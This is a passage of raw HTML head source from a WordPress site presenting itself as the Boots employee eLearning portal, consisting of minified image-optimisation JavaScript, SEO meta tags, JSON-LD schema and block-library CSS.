t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script>
<title>Boots Learning - Boot eLearning Portal</title><link rel="preload" as="image"  fetchpriority="high" href="/wp-content/uploads/2021/08/cropped-images-1.jpg" />
<meta name="description" content="Boots Learning is the online portal for Boots employees, Boots eLearning allows employees to find training courses, book, sit and pay"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bootselearning.net/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="website"/>
<meta property="og:title" content="Boots Learning - Boot eLearning Portal"/>
<meta property="og:description" content="Boots Learning is the online portal for Boots employees, Boots eLearning allows employees to find training courses, book, sit and pay"/>
<meta property="og:url" content="https://www.bootselearning.net/"/>
<meta property="og:site_name" content="Boots learning"/>
<meta property="og:updated_time" content="2025-06-17T12:12:11+00:00"/>
<meta property="og:image" content="/wp-content/uploads/2021/08/imageedit_2_2708611179.png"/>
<meta property="og:image:secure_url" content="/wp-content/uploads/2021/08/imageedit_2_2708611179.png"/>
<meta property="og:image:width" content="569"/>
<meta property="og:image:height" content="282"/>
<meta property="og:image:alt" content="Boots care learning"/>
<meta property="og:image:type" content="image/png"/>
<meta property="article:published_time" content="2021-08-14T19:38:56+00:00"/>
<meta property="article:modified_time" content="2025-06-17T12:12:11+00:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Boots Learning - Boot eLearning Portal"/>
<meta name="twitter:description" content="Boots Learning is the online portal for Boots employees, Boots eLearning allows employees to find training courses, book, sit and pay"/>
<meta name="twitter:image" content="/wp-content/uploads/2021/08/imageedit_2_2708611179.png"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="Boots"/>
<meta name="twitter:label2" content="Time to read"/>
<meta name="twitter:data2" content="10 minutes"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.bootselearning.net/#person","name":"Boots","logo":{"@type":"ImageObject","@id":"https://www.bootselearning.net/#logo","url":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","contentUrl":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","caption":"Boots","inLanguage":"en-US","width":"284","height":"177"},"image":{"@type":"ImageObject","@id":"https://www.bootselearning.net/#logo","url":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","contentUrl":"https://www.bootselearning.net/wp-content/uploads/2021/08/images.jpg","caption":"Boots","inLanguage":"en-US","width":"284","height":"177"}},{"@type":"WebSite","@id":"https://www.bootselearning.net/#website","url":"https://www.bootselearning.net","name":"Boots","publisher":{"@id":"https://www.bootselearning.net/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.bootselearning.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"/wp-content/uploads/2021/08/imageedit_2_2708611179.png","url":"/wp-content/uploads/2021/08/imageedit_2_2708611179.png","width":"569","height":"282","caption":"Boots care learning","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.bootselearning.net/#webpage","url":"https://www.bootselearning.net/","name":"Boots Learning - Boot eLearning Portal","datePublished":"2021-08-14T19:38:56+00:00","dateModified":"2025-06-17T12:12:11+00:00","about":{"@id":"https://www.bootselearning.net/#person"},"isPartOf":{"@id":"https://www.bootselearning.net/#website"},"primaryImageOfPage":{"@id":"/wp-content/uploads/2021/08/imageedit_2_2708611179.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.bootselearning.net/author/boots/","name":"Boots","url":"https://www.bootselearning.net/author/boots/","image":{"@type":"ImageObject","@id":"//www.bootselearning.net/wp-content/cache/speedycache/www.bootselearning.net/gravatars/d73cc023f6020bde0130bd1990d80e75x96.jpg","url":"//www.bootselearning.net/wp-content/cache/speedycache/www.bootselearning.net/gravatars/d73cc023f6020bde0130bd1990d80e75x96.jpg","caption":"Boots","inLanguage":"en-US"},"sameAs":["https://www.bootselearning.net"]},{"@type":"Article","headline":"Boots Learning - Boot eLearning Portal","keywords":"boots learning,boots elearning","datePublished":"2021-08-14T19:38:56+00:00","dateModified":"2025-06-17T12:12:11+00:00","author":{"@id":"https://www.bootselearning.net/author/boots/","name":"Boots"},"publisher":{"@id":"https://www.bootselearning.net/#person"},"description":"Boots Learning is the online portal for Boots employees, Boots eLearning allows employees to find training courses, book, sit and pay","name":"Boots Learning - Boot eLearning Portal","@id":"https://www.bootselearning.net/#richSnippet","isPartOf":{"@id":"https://www.bootselearning.net/#webpage"},"image":{"@id":"/wp-content/uploads/2021/08/imageedit_2_2708611179.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.bootselearning.net/#webpage"}}]}</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com'/>
<link rel="alternate" type="application/rss+xml" title="Boots learning &raquo; Feed" href="https://www.bootselearning.net/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Boots learning &raquo; Comments Feed" href="https://www.bootselearning.net/comments/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bootselearning.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bootselearning.net%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bootselearning.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bootselearning.net%2F&#038;format=xml"/>
<script id="boots-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script>
<style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id="wp-block-library-inline-css">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-break:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style^=border-color],[style*=";border-color"],[style*="; border-color"]){border-style:solid}html :where([style^=border-top-color],[style*=";border-top-color"],[style*="; border-top-color"]){border-top-style:solid}html :where([style^=border-right-color],[style*=";border-right-color"],[style*="; border-right-color"]){border-right-style:solid}html :where([style^=border-bottom-color],[style*=";border-bottom-color"],[style*="; border-bottom-color"]){border-bottom-style:solid}html :where([style^=border-left-color],[style*=";border-left-color"],[style*="; border-left-color"]){border-left-style:solid}html :where([style^=border-width],[style*=";border-width"],[style*="; border-width"]){border-style:solid}html :where([style^=border-top-width],[style*=";border-top-width"],[style*="; border-top-width"]){border-top-style:solid}html :where([style^=border-right-width],[style*=";border-right-width"],[style*="; border-right-width"]){border-right-style:solid}html :where([style^=border-bottom-width],[style*=";border-bottom-width"],[style*="; border-bottom-width"]){border-bottom-style:solid}html :where([style^=border-left-width],[style*=";border-left-width"],[style*="; border-left-width"]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id="wp-block-button-inline-css">.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button[class*=wp-block-button__width]{width:calc(var(--wp--block-button--width)*1% - var(--wp--style--block-gap, .5em)*(1 - var(--wp--block-button--width)/100))}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button[class*=wp-block-button__width]{width:calc(var(--wp--block-button--width)*1%)}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:transparent;background-image:none}</style>
<style id="wp-block-heading-inline-css">h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style>
<style id="wp-block-image-inline-css">.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:rgba(90,90,90,.25);border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto rgba(90,90,90,.25);outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:rgba(90,90,90,.25);border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .wp-lightbox-close-button{align-items:center;cursor:pointer;display:flex;font-family:inherit;gap:8px;justify-content:center;line-height:1;min-height:40px;min-width:40px;padding:0 4px;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .wp-lightbox-close-button:focus,.wp-lightbox-overlay .wp-lightbox-close-button:hover,.wp-lightbox-overlay .wp-lightbox-close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .wp-lightbox-close-button:has(.wp-lightbox-close-text:not([hidden])) .wp-lightbox-close-icon svg{height:1em;width:1em}.wp-lightbox-overlay .wp-lightbox-close-icon svg{display:block}.wp-lightbox-overlay .wp-lightbox-navigation-button-next,.wp-lightbox-overlay .wp-lightbox-navigation-button-prev{align-items:center;bottom:16px;cursor:pointer;display:flex;font-family:inherit;gap:4px;justify-content:center;line-height:1;min-height:40px;min-width:40px;padding:0 8px;position:absolute;z-index:2000002}.wp-lightbox-overlay .wp-lightbox-navigation-button-next[hidden],.wp-lightbox-overlay .wp-lightbox-navigation-button-prev[hidden]{display:none}@media(min-width:960px){.wp-lightbox-overlay .wp-lightbox-navigation-button-next,.wp-lightbox-overlay .wp-lightbox-navigation-button-prev{bottom:50%;transform:translateY(-50%)}}.wp-lightbox-overlay .wp-lightbox-navigation-button-next:focus,.wp-lightbox-overlay .wp-lightbox-navigation-button-next:hover,.wp-lightbox-overlay .wp-lightbox-navigation-button-next:not(:hover):not(:active):not(.has-background),.wp-lightbox-overlay .wp-lightbox-navigation-button-prev:focus,.wp-lightbox-overlay .wp-lightbox-navigation-button-prev:hover,.wp-lightbox-overlay .wp-lightbox-navigation-button-prev:not(:hover):not(:active):not(.has-background){background:none;border:none;padding:0 8px}.wp-lightbox-overlay .wp-lightbox-navigation-button-next:has(.wp-lightbox-navigation-text:not([hidden])) .wp-lightbox-navigation-icon svg,.wp-lightbox-overlay .wp-lightbox-navigation-button-prev:has(.wp-lightbox-navigation-text:not([hidden])) .wp-lightbox-navigation-icon svg{display:block;height:1.5em;width:1.5em}.wp-lightbox-overlay .wp-lightbox-navigation-button-prev{left:calc(env(safe-area-inset-left) + 16px)}.wp-lightbox-overlay .wp-lightbox-navigation-button-next{right:calc(env(safe-area-inset-right) + 16px)}.wp-lightbox-overlay .wp-lightbox-navigation-icon svg{vertical-align:middle}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:2000001}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style>
<style id="wp-block-paragraph-inline-css">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
